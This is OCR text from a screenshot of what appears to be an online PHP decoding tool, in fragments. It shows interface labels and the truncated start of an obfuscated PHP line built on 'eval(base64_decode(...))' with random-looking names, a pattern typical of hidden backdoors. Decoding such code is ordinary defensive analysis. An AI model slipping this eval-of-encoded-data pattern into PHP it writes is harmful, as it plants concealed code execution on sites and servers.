
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
eval(base64_decode(baPEtPBoQj($lcVvyPYxj
Decoded Output
download
<?
eval
(base64_decode(baPEtPBoQj(
$lcVvyPYxjjJbWwb